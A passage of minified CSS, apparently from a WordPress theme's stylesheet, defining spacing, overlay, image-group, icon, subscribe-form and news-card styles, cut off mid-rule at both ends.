(min-width:768px){.content-section.content-section-spacing{padding-top:64px;padding-bottom:64px}}.content-section.content-section-spacing-small{padding-top:.6rem;padding-bottom:.6rem}@media (min-width:768px){.content-section.content-section-spacing-small{padding-top:1.5rem;padding-bottom:1.5rem}}.content-section.content-section-spacing-medium{padding-top:20px;padding-bottom:20px}@media (min-width:768px){.content-section.content-section-spacing-medium{padding-top:40px;padding-bottom:40px}}.content-section.content-section-spacing-large{padding-top:40px;padding-bottom:40px}@media (min-width:768px){.content-section.content-section-spacing-large{padding-top:80px;padding-bottom:80px}}.content-section.content-section-spacing-xlarge{padding-top:60px;padding-bottom:60px}@media (min-width:768px){.content-section.content-section-spacing-xlarge{padding-top:100px;padding-bottom:100px}}.content-section.content-relative{position:relative}.content-section.content-relative>:not([class*=section-separator]){position:relative;z-index:1}@media (max-width:767px){.content-section>.row:not(.no-spacing)>div:not(.no-gutter-col),.content-section>div:not(.gridContainer)>.row:not(.no-spacing)>div:not(.no-gutter-col){padding-top:2rem;padding-bottom:2rem}}.offset-double-border-overlay{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;top:-15%;bottom:15%;left:15%;right:-15%;width:auto;height:auto;z-index:12}.offset-double-border-overlay .border-1,.offset-double-border-overlay .border-2{position:absolute;width:100%;height:100%;border-width:10px;border-style:solid;border-color:#fff}.offset-double-border-overlay .border-2{border-color:rgba(0,0,0,.2);right:-10px;top:10px;z-index:-1}.offset-box{position:relative;z-index:0}.offset-box.border:after{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;-webkit-transform:translate(3%,-3%);transform:translate(3%,-3%);border-width:10px;border-style:solid;border-color:rgba(0,0,0,.5);z-index:-1}.offset-box.bg:after{display:flex;background-color:#fff;display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;-webkit-transform:translate(-5%,-5%);transform:translate(-5%,-5%);z-index:-1}.overlay-box{position:relative;z-index:0}.overlay-box .offset-border{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;-webkit-transform:translate(3%,-3%);transform:translate(3%,-3%);border-width:10px;border-style:solid}.overlay-box .offset-border-top-right{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;-webkit-transform:translate(3%,-3%);transform:translate(3%,-3%);border-width:10px}.overlay-box .offset-border-top-left{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;-webkit-transform:translate(-3%,-3%);transform:translate(-3%,-3%);border-width:10px;border-style:solid}.overlay-box .offset-background{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;z-index:-1}.overlay-box .offset-background-top-right{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;-webkit-transform:translate(5%,-5%);transform:translate(5%,-5%);z-index:-1}.overlay-box .offset-background-top-left{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;-webkit-transform:translate(-5%,-5%);transform:translate(-5%,-5%);z-index:-1}.center-overlay{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;-webkit-transform:scale(.75);transform:scale(.75);z-index:12}.dark-overlay-bg{position:relative;z-index:0}.dark-overlay-bg:before{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.498039);z-index:-1}.dark-overlay{position:relative}.dark-overlay:before{display:inline-block;position:absolute;pointer-events:none;width:auto;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.498039);z-index:0}.dark-overlay>*{position:absolute;z-index:1;top:50%;left:50%;margin:-2.22em 0 0 -2.22em}@media (min-width:768px){.overlay-box .offset-border-top-right{-webkit-transform:translate(10%,-10%);transform:translate(10%,-10%)}.overlay-box .offset-border-top-left{-webkit-transform:translate(-10%,-10%);transform:translate(-10%,-10%)}}.image-group-1{position:relative}.image-group-1 img{width:100%;position:relative}.image-group-1 img{width:60%}.image-group-1 .img-1{z-index:2;margin-left:9%}.image-group-1 .img-2{margin-top:-10%;z-index:1}.image-group-1 .img-3{margin-top:-2%;margin-left:15%}.image-group-2-img{position:relative}.image-group-2-img img{width:100%;position:relative}.image-group-2-img img{width:60%}.image-group-2-img .img-1{-webkit-transform:translateY(-12%);transform:translateY(-12%)}.image-group-2-img .img-2{z-index:1;margin-left:-25%;-webkit-transform:translateY(12%);transform:translateY(12%)}.image-group-right-2{position:relative}.image-group-right-2 img{width:100%;position:relative}.image-group-right-2 .left-el,.image-group-right-2 .right-el{display:inline-block;position:relative;width:50%}.image-group-right-2 .left-el{z-index:11}.image-group-right-2 .right-el{margin-top:25%;margin-left:-20px}.image-group-right-3{position:relative}.image-group-right-3 img{width:100%;position:relative}.image-group-right-3 .bottom-media,.image-group-right-3 .left-media,.image-group-right-3 .right-media{display:inline-block;position:relative}.image-group-right-3 .top-media{width:60%;margin-left:30%}.image-group-right-3 .bottom-media{margin-left:26%;margin-top:-10%;width:60%;float:right}.image-group-right-3 .left-media{z-index:11;width:60%;margin-left:-40%;margin-top:-50%}.image-group-bottom-3 img{position:relative;max-width:100%;float:left}.image-group-bottom-3 .left-img{margin-left:0;margin-top:10%;width:30%;z-index:11}.image-group-bottom-3 .center-img{margin-left:-16%;max-width:100%;width:70%}.image-group-bottom-3 .right-img{margin-left:60%;margin-top:-30%;max-width:100%;width:40%}.image-group-side-3-img .leftimg,.image-group-side-3-img .rightimg,.image-group-side-3-img .topimg{float:left;display:inline-block;position:relative;max-width:100%}.image-group-side-3-img .topimg{width:80%;z-index:10;margin-left:10%}.image-group-side-3-img .rightimg{margin-top:-25%;width:auto;width:80%;float:right}.image-group-side-3-img .leftimg{margin-top:-50%;z-index:11;width:60%}.image-group-bottom-3-img{overflow:hidden}.image-group-bottom-3-img img{position:relative;max-width:100%}.image-group-bottom-3-img .left-img{margin-right:-10%;width:35%;z-index:0}.image-group-bottom-3-img .center-img{max-width:100%;width:42%;z-index:1}.image-group-bottom-3-img .right-img{margin-left:-10%;max-width:100%;width:35%}.subscribe-form input,.subscribe-form select,.subscribe-form textarea{display:inline-block;width:auto}.subscribe-form .form-item,.subscribe-form form{margin-bottom:0}.subscribe-form input[type=submit]{margin-left:20px}.subscribe-form input[type=email]{max-width:400px;width:100%}.subscribe-form .mc4wp-form-fields{display:-moz-flex;display:flex;-moz-justify-content:center;justify-content:center}@media (max-width:767px){.subscribe-form .mc4wp-form-fields{display:block}.subscribe-form .mc4wp-form-fields input[type=email]{width:calc(100% - 40px);max-width:unset}.subscribe-form .mc4wp-form-fields input[type=submit]{margin:1.5rem auto 0 auto;display:flex}}.subscribe-form input[type=submit]{height:auto;font-family:Roboto;font-size:.875rem;color:#fff;background-color:#228ae6;border-radius:4px;min-width:7rem;padding:.55rem 20px;font-weight:500;letter-spacing:1px;text-align:center;text-decoration:none;cursor:pointer;display:inline-block;line-height:40px;border:2px solid #228ae6;vertical-align:middle;-webkit-appearance:none;margin-bottom:.875rem;margin-bottom:0;line-height:1;min-width:6rem}.subscribe-form input[type=submit] i{position:relative;top:1px;margin:0 2px}.subscribe-form input[type=submit]:hover{outline:0;text-decoration:none;color:#fff;background-color:#50a2eb;border-color:#50a2eb}.subscribe-form input[type=submit].disabled,.subscribe-form input[type=submit]:disabled,.subscribe-form input[type=submit]:disabled[disabled]{cursor:default;font-style:normal;color:rgba(255,255,255,.7);background-color:rgba(34,138,230,.7);border-color:rgba(34,138,230,.7);padding:.55rem 20px}.subscribe-form input[type=submit].disabled:hover,.subscribe-form input[type=submit]:disabled:hover,.subscribe-form input[type=submit]:disabled[disabled]:hover{color:#fff}.subscribe-form input[type=submit] .button-icon{font-size:1.5em;margin-right:.25em;vertical-align:middle}.v-spacing{margin-top:1rem;margin-bottom:1rem}.v-spacing.medium{margin-top:1.5rem;margin-bottom:1.5rem}.v-spacing.large{margin-top:2rem;margin-bottom:2rem}.full-height-row{height:100%}.no-margin-top{margin-top:0}.no-margin-bottom{margin-bottom:0}.space-bottom-large{margin-bottom:4rem}.space-bottom{margin-bottom:2rem}.sidebar .widget,.space-bottom-small{margin-bottom:1rem}.space-top-large{margin-top:4rem}.space-top{margin-top:2rem}.space-top-small{margin-top:1rem}@media (max-width:767px){.hide-xs{display:none!important}.space-bottom-xs-large{margin-bottom:3rem}.space-bottom-xs{margin-bottom:1.5rem}.space-top-xs-large{margin-top:3rem}.space-top-xs{margin-top:1.5rem}}div.section-separator-bottom,div.section-separator-top{width:100%;max-width:100%;overflow-x:hidden;position:absolute;z-index:0;height:10%;display:flex}svg.section-separator-bottom,svg.section-separator-top{display:block;margin-left:-1%;max-height:100%;width:102%;height:100%}svg.section-separator-top[data-separator-name*=-negative]{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}svg.section-separator-bottom:not([data-separator-name*=-negative]){-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}div.section-separator-bottom{bottom:0}div.section-separator-top{top:0}.mdi.video-icon{color:#fff;font-size:4.44rem;padding:0 10px}img.round{border-radius:100%}img.rounded{border-radius:8px}img.desaturate{-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.6;transition:1s all}img.desaturate:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}img.icon{font-size:4.5rem;margin-bottom:1rem;width:4.5rem;min-width:4.5rem;height:4.5rem;position:relative}img.icon:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}img.icon.round{border-radius:100%}img.icon.reverse{font-size:2.25rem;color:#fff}img.icon.bordered,img.icon.card[class*=bottom-border-]{border-width:2px;border-style:solid;font-size:2.25rem;padding:calc(.3em - 2px)}img.icon.comment-meta,img.icon.small{font-size:3.375rem;margin-bottom:1rem;width:3.375rem;min-width:3.375rem;height:3.375rem;position:relative}img.icon.comment-meta:before,img.icon.small:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}img.icon.round.comment-meta,img.icon.small.round{border-radius:100%}img.icon.reverse.comment-meta,img.icon.small.reverse{font-size:1.6875rem;color:#fff}img.icon.bordered.comment-meta,img.icon.comment-meta.card[class*=bottom-border-],img.icon.small.bordered,img.icon.small.card[class*=bottom-border-]{border-width:2px;border-style:solid;font-size:1.6875rem;padding:calc(.3em - 2px)}img.icon.big{font-size:5.625rem;margin-bottom:1rem;width:5.625rem;min-width:5.625rem;height:5.625rem;position:relative}img.icon.big:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}img.icon.big.round{border-radius:100%}img.icon.big.reverse{font-size:2.8125rem;color:#fff}img.icon.big.bordered,img.icon.big.card[class*=bottom-border-]{border-width:2px;border-style:solid;font-size:2.8125rem;padding:calc(.3em - 2px)}img.icon.large{font-size:6.75rem;margin-bottom:1rem;width:6.75rem;min-width:6.75rem;height:6.75rem;position:relative}img.icon.large:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}img.icon.large.round{border-radius:100%}img.icon.large.reverse{font-size:3.375rem;color:#fff}img.icon.large.bordered,img.icon.large.card[class*=bottom-border-]{border-width:2px;border-style:solid;font-size:3.375rem;padding:calc(.3em - 2px)}img.icon.bordered,img.icon.card[class*=bottom-border-]{border-width:4px;padding:0}i.mdi{-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;line-height:1;display:inline-block;text-align:center}i.mdi.icon{font-size:4.5rem;margin-bottom:1rem;width:4.5rem;min-width:4.5rem;height:4.5rem;position:relative}i.mdi.icon:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}i.mdi.icon.round{border-radius:100%}i.mdi.icon.reverse{font-size:2.25rem;color:#fff}i.mdi.icon.bordered,i.mdi.icon.card[class*=bottom-border-]{border-width:2px;border-style:solid;font-size:2.25rem;padding:calc(.3em - 2px)}i.mdi.icon.comment-meta,i.mdi.icon.small{font-size:3.375rem;margin-bottom:1rem;width:3.375rem;min-width:3.375rem;height:3.375rem;position:relative}i.mdi.icon.comment-meta:before,i.mdi.icon.small:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}i.mdi.icon.round.comment-meta,i.mdi.icon.small.round{border-radius:100%}i.mdi.icon.reverse.comment-meta,i.mdi.icon.small.reverse{font-size:1.6875rem;color:#fff}i.mdi.icon.bordered.comment-meta,i.mdi.icon.comment-meta.card[class*=bottom-border-],i.mdi.icon.small.bordered,i.mdi.icon.small.card[class*=bottom-border-]{border-width:2px;border-style:solid;font-size:1.6875rem;padding:calc(.3em - 2px)}i.mdi.icon.big{font-size:5.625rem;margin-bottom:1rem;width:5.625rem;min-width:5.625rem;height:5.625rem;position:relative}i.mdi.icon.big:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}i.mdi.icon.big.round{border-radius:100%}i.mdi.icon.big.reverse{font-size:2.8125rem;color:#fff}i.mdi.icon.big.bordered,i.mdi.icon.big.card[class*=bottom-border-]{border-width:2px;border-style:solid;font-size:2.8125rem;padding:calc(.3em - 2px)}i.mdi.icon.large{font-size:6.75rem;margin-bottom:1rem;width:6.75rem;min-width:6.75rem;height:6.75rem;position:relative}i.mdi.icon.large:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}i.mdi.icon.large.round{border-radius:100%}i.mdi.icon.large.reverse{font-size:3.375rem;color:#fff}i.mdi.icon.large.bordered,i.mdi.icon.large.card[class*=bottom-border-]{border-width:2px;border-style:solid;font-size:3.375rem;padding:calc(.3em - 2px)}i.mdi.icon.reverse{background-color:#228ae6}i.mdi.icon.bordered,i.mdi.icon.card[class*=bottom-border-]{border-color:#228ae6}.content-section i.mdi:not(.icon){font-size:1.6rem}a.icon-link{text-decoration:none;display:inline-block}a.icon-link i.mdi{color:inherit}a.icon-link i.mdi.icon{display:block;border-radius:100%;margin-right:.5rem;margin-bottom:0}.top-right-triangle{width:0;height:0;border-style:solid;border-width:0 70px 70px 0;border-color:transparent;display:inline-block;position:relative}.top-right-triangle.color1{border-right-color:#228ae6}.top-right-triangle.color2{border-right-color:#fa5252}.top-right-triangle.color3{border-right-color:#82c91e}.top-right-triangle.color4{border-right-color:#fab005}.top-right-triangle.color5{border-right-color:#fab005}.top-right-triangle i.mdi{position:absolute;top:13px;right:-58px;color:#fff}.top-right-triangle{width:0;height:0;border-style:solid;border-width:0 70px 70px 0;border-color:transparent;display:inline-block;position:relative}.top-right-triangle.color1{border-right-color:#228ae6}.top-right-triangle.color2{border-right-color:#fa5252}.top-right-triangle.color3{border-right-color:#82c91e}.top-right-triangle.color4{border-right-color:#fab005}.top-right-triangle.color5{border-right-color:#fab005}.top-right-triangle i.mdi{position:absolute;top:8.75px;right:-66.6666666667px;color:#fff}.top-right-triangle.comment-meta,.top-right-triangle.small{border-width:0 35px 35px 0}.top-right-triangle.comment-meta i.mdi,.top-right-triangle.small i.mdi{top:5.8333333333px;right:-30.1724137931px}.bottom-right-triangle{width:0;height:0;border-style:solid;border-width:0 0 70px 70px;border-color:transparent;display:inline-block;position:relative}.bottom-right-triangle.color1{border-bottom-color:#228ae6}.bottom-right-triangle.color2{border-bottom-color:#fa5252}.bottom-right-triangle.color3{border-bottom-color:#82c91e}.bottom-right-triangle.color4{border-bottom-color:#fab005}.bottom-right-triangle.color5{border-bottom-color:#fab005}.bottom-right-triangle i.mdi{position:absolute;top:8.75px;right:-66.6666666667px;color:#fff}.bottom-right-triangle.comment-meta,.bottom-right-triangle.small{border-width:0 0 35px 35px}.bottom-right-triangle.comment-meta i.mdi,.bottom-right-triangle.small i.mdi{top:5.8333333333px;right:-30.1724137931px}.top-left-triangle{width:0;height:0;border-style:solid;border-width:70px 70px 0 0;border-color:transparent;display:inline-block;position:relative}.top-left-triangle.color1{border-top-color:#228ae6}.top-left-triangle.color2{border-top-color:#fa5252}.top-left-triangle.color3{border-top-color:#82c91e}.top-left-triangle.color4{border-top-color:#fab005}.top-left-triangle.color5{border-top-color:#fab005}.top-left-triangle i.mdi{position:absolute;top:8.75px;right:-66.6666666667px;color:#fff}.top-left-triangle.comment-meta,.top-left-triangle.small{border-width:35px 35px 0 0}.top-left-triangle.comment-meta i.mdi,.top-left-triangle.small i.mdi{top:5.8333333333px;right:-30.1724137931px}.materialis-latest-news div.negative-margin{margin-left:-.5rem}.materialis-latest-news .latest-news-layout-overlap .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.materialis-latest-news .latest-news-layout-overlap .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.materialis-latest-news .latest-news-layout-overlap .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.materialis-latest-news .latest-news-layout-overlap .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.materialis-latest-news .latest-news-layout-overlap .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.materialis-latest-news .latest-news-layout-overlap .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.materialis-latest-news .latest-news-layout-overlap .post-content-body h1,.materialis-latest-news .latest-news-layout-overlap .post-content-body h2,.materialis-latest-news .latest-news-layout-overlap .post-content-body h3,.materialis-latest-news .latest-news-layout-overlap .post-content-body h4,.materialis-latest-news .latest-news-layout-overlap .post-content-body h5,.materialis-latest-news .latest-news-layout-overlap .post-content-body h6,.materialis-latest-news .mdc-card .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h1:first-child,.materialis-latest-news .mdc-card .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h2:first-child,.materialis-latest-news .mdc-card .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h3:first-child,.materialis-latest-news .mdc-card .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h4:first-child,.materialis-latest-news .mdc-card .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h5:first-child,.materialis-latest-news .mdc-card .post-content-body .widget_block>.wp-block-group>.wp-block-group__inner-container h6:first-child,.materialis-latest-news .mdc-card .post-content-body h1,.materialis-latest-news .mdc-card .post-content-body h2,.materialis-latest-news .mdc-card .post-content-body h3,.materialis-latest-news .mdc-card .post-content-body h4,.materialis-latest-news .mdc-card .post-content-body h5,.materialis-latest-news .mdc-card .post-content-body h6,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .latest-news-layout-overlap .post-content-body h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .latest-news-layout-overlap .post-content-body h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .latest-news-layout-overlap .post-content-body h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .latest-news-layout-overlap .post-content-body h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .latest-news-layout-overlap .post-content-body h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .latest-news-layout-overlap .post-content-body h6:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .mdc-card .post-content-body h1:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .mdc-card .post-content-body h2:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .mdc-card .post-content-body h3:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .mdc-card .post-content-body h4:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .mdc-card .post-content-body h5:first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .materialis-latest-news .mdc-card .post-content-body h6:first-child{color:#54617a}.materialis-latest-news .latest-news-layout-overlap .post-content-body p,.materialis-latest-news .latest-news-layout-overlap .post-content-body span,.materialis-latest-news .mdc-card .post-content-body p,.materialis-latest-news .mdc-card .post-content-body span{color:#8d99ae}.materialis-latest-news .latest-news-item-meta.after-title i.mdi{line-height:1;vertical-align:middle;padding:0;margin-top:-.45rem}.materialis-latest-news .latest-news-item-meta.after-title a{padding:0 6px}.materialis-latest-news .latest-news-layout-list{display:-moz-flex;display:flex;-moz-flex-direction:column;flex-direction:column;height:100%}.materialis-latest-news .latest-news-layout-list .post-content-body{flex-grow:1}@media (max-width:1024px){.materialis-latest-news .mdc-card__actions{flex-flow:wrap}.materialis-latest-news .mdc-card__actions .mdc-card__action-buttons,.materialis-latest-news .mdc-card__actions .mdc-card__action-icons{-moz-justify-content:center;justify-content:center;box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:100%;max-width:100%;text-align:center}.materialis-latest-news .mdc-card__actions .mdc-card__action-icons{flex-flow:wrap}.materialis-latest-news .mdc-card__actions .mdc-card__action-buttons{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:100%;max-width:100%}}.materialis-latest-news .latest-news-layout-overlap{position:relative}.materialis-latest-news .latest-news-layout-overlap .background-image{top:0;left:0;width:100%;padding-top:180%;overflow:hidden;z-index:1;position:relative}@media (max-width:1023px){.materialis-latest-news .latest-news-layout-overlap .background-image{padding-top:200%}}.materialis-latest-news .latest-news-layout-overlap .background-image img{position:absolute;top:-10%;left:-10%;height:110%;max-width:unset;width:auto}.materialis-latest-news .latest-news-layout-overlap .post-content-body{position:absolute;bottom:0;left:0;z-index:2;width:90%}.materialis-latest-news .elevate-image .post-list-item-thumb img{box-shadow:0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)}.materialis-latest-news .card,.materialis-latest-news .mdc-card{height:100%}.materialis-latest-news .card .post-content-body,.materialis-latest-news .mdc-card .post-content-body{flex-grow:1}.materialis-latest-news .card .button.link,.materialis-latest-news .mdc-card .button.link{margin-left:-8px;font-size:16px;text-transform:capitalize}.materialis-latest-news .card .mdc-card__action-icons .post-footer-link,.materialis-latest-news .mdc-card .mdc-card__action-icons .post-footer-link{margin-right:10px}.materialis-latest-news .card .mdc-card__action-icons .post-footer-link>i,.materialis-latest-news .mdc-card .mdc-card__action-icons .post-footer-link>i{padding:0;vertical-align:middle}.materialis-latest-news .card .mdc-card__action-icons .post-footer-link>.post-footer-value,.materialis-latest-news .mdc-card .mdc-card__action-icons .post-footer-link>.post-footer-value{color:rgba(0,0,0,.38);vertical-align:middle}.materialis-latest-news .card .mdc-card__action-buttons,.materialis-latest-news .mdc-card .mdc-card__action-buttons{margin-left:auto}.materialis-latest-news .card .mdc-card__action-buttons .button.link,.materialis-latest-news .mdc-card .mdc-card__action-buttons .button.link{font-size:14px;text-transform:uppercase}[data-ovid],[data-section-ov]{position:relative}[data-ovid]>*,[data-section-ov]>*{z-index:1;position:relative}[data-ovid]:before,[data-section-ov]:before{position:absolute;display:block;top:0;left:0;width:100%;height:100%;z-index:0}.col-relative{position:relative}.col-padding{padding:2rem}.col-padding-top{padding-top:2rem}.col-padding-bottom{padding-top:2rem}.col-padding-small{padding:1rem}.col-no-padding{padding:0}.col-no-padding-bottom{padding-bottom:0}.col-no-padding-top{padding-top:0}.no-gutter-col{padding-left:0;padding-right:0}.no-padding{padding:0}.no-padding-top{padding-top:0}.no-padding-bottom{padding-bottom:0}.no-padding-left{padding-left:0}.box-padding-tb-medium{padding-top:40px;padding-bottom:40px}.box-padding-tb-small{padding-top:22px;padding-bottom:22px}.box-padding-lr-small{padding-left:28px;padding-right:28px}.box-padding-lr-medium{padding-left:40px;padding-right:40px}@media (min-width:768px){.col-sm-padding-medium{padding-left:5%;padding-right:5%;padding-top:3rem;padding-bottom:3rem}.col-sm-padding-large{padding-left:10%;padding-right:10%;padding-top:6rem;padding-bottom:6rem}}@media (max-width:767px){.col-padding-xs{padding:2rem}.col-padding-small-xs{padding:1rem}}.row.spaced-cols{margin-bottom:-30px}.row.spaced-cols.space-bottom{margin-bottom:0}.spaced-cols>div{margin-bottom:30px}.full-col-left-padding{padding-left:8%}.full-col-right-padding{padding-right:8%}.full-title-col{margin:auto}.gridContainer .full-col-left-padding,.gridContainer .full-col-right-padding{padding-left:15px;padding-right:15px}.section-title-col{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:100%;max-width:100%;max-width:100%;text-align:center;margin:auto}.section-title-col>:last-child:not(.button){margin-bottom:1.5rem}@media (min-width:768px){.section-title-col{box-sizing:border-box;-moz-flex-grow:0;flex-grow:0;flex-shrink:0;padding-right:15px;padding-left:15px;flex-basis:83.3333333333%;max-width:83.3333333333%}.section-title-col>:last-child:not(.button){margin-bottom:2rem}}@media (min-width:1228px){.section-title-col{max-width:65%}.section-title-col.large{max-width:82.5%}}.white-text .section-title-col h1:not([class*=color]),.white-text .section-title-col h2:not([class*=color]),.white-text .section-title-col h3:not([class*=color]),.white-text .section-title-col h4:not([class*=color]),.white-text .section-title-col h5:not([class*=color]),.white-text .section-title-col h6:not([class*=color]),.white-text .section-title-col i:not(.read-more-icon):not([class*=color]),.white-text .section-title-col p:not([class*=color]),.white-text .widget_block>.wp-block-group>.wp-block-group__inner-container h1:not([class*=color]):first-child,.white-text .widget_block>.wp-block-group>.wp-block-group__inner-container h2:not([class*=color]):first-child,.white-text .widget_block>.wp-block-group>.wp-block-group__inner-container h3:not([class*=color]):first-child,.white-text .widget_block>.wp-block-group>.wp-block-group__inner-container h4:not([class*=color]):first-child,.white-text .widget_block>.wp-block-group>.wp-block-group__inner-container h5:not([class*=color]):first-child,.white-text .widget_block>.wp-block-group>.wp-block-group__inner-container h6:not([class*=color]):first-child,.white-text h1:not([class*=color]),.white-text h2:not([class*=color]),.white-text h3:not([class*=color]),.white-text h4:not([class*=color]),.white-text h5:not([class*=color]),.white-text h6:not([class*=color]),.white-text i:not(.read-more-icon):not([class*=color]),.white-text p:not([class*=color]),.widget_block>.wp-block-group>.wp-block-group__inner-container .white-text h1:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .white-text h2:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .white-text h3:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .white-text h4:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .white-text h5:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .white-text h6:not([class*=color]):first-child{color:#fff}.section-title-col-white-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h1:not([class*=color]):first-child,.section-title-col-white-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h2:not([class*=color]):first-child,.section-title-col-white-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h3:not([class*=color]):first-child,.section-title-col-white-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h4:not([class*=color]):first-child,.section-title-col-white-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h5:not([class*=color]):first-child,.section-title-col-white-text .section-title-col .widget_block>.wp-block-group>.wp-block-group__inner-container h6:not([class*=color]):first-child,.section-title-col-white-text .section-title-col h1:not([class*=color]),.section-title-col-white-text .section-title-col h2:not([class*=color]),.section-title-col-white-text .section-title-col h3:not([class*=color]),.section-title-col-white-text .section-title-col h4:not([class*=color]),.section-title-col-white-text .section-title-col h5:not([class*=color]),.section-title-col-white-text .section-title-col h6:not([class*=color]),.section-title-col-white-text .section-title-col i:not(.read-more-icon):not([class*=color]),.section-title-col-white-text .section-title-col p:not([class*=color]),.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .section-title-col h1:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .section-title-col h2:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .section-title-col h3:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .section-title-col h4:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .section-title-col h5:not([class*=color]):first-child,.widget_block>.wp-block-group>.wp-block-group__inner-container .section-title-col-white-text .section-title-col h6:not([class*=color]):first-child{color:#fff}.section-title-col-white-text .use-section-text-color :not(.dark-text) h1:not([class*=color]),.section-title-col-white-text .use-section-text-color :not(.dark-text) h2:not([class*=color]),.section-title-col-white-text .use-section-text-color :not(.dark-text) h3:not([class*=color]),.section-title-col-white-text .use-section-text-color :not(.dark-text) h4:not([class*=color]),.section-title-col-white-text .use-section-text-color :not(.dark-text) h5:not([class*=color]),.section-title-col-white-text .use-section-text-color :not(.dark-text) h6:not([class*=color]),.section-title-col-white-text .use-section-text-color :not(.dark-text) i:not(.read-more-icon):not([class*=color]),.section-title-col-white-text .use-section-text-color :not(.dark-text) p:not([class*=color]),.section-title-col-white-text .use-section-text-color>h1:not([class*=color]),.section-title-col-white-text .use-section-text-color>h2:not([class*=color]),.section-title-col-white-text .use-section-text-color>h3:not([class*=color]),.section-title-col-white-text .use-section-text-color>h4:not([class*=color]),.section-title-col-white-text .use-section-text-color>h5:not([class*=color]),.section-title-col-white-text .use-section-text-color>h6:not([class*=color]),.section-title-col-white-text 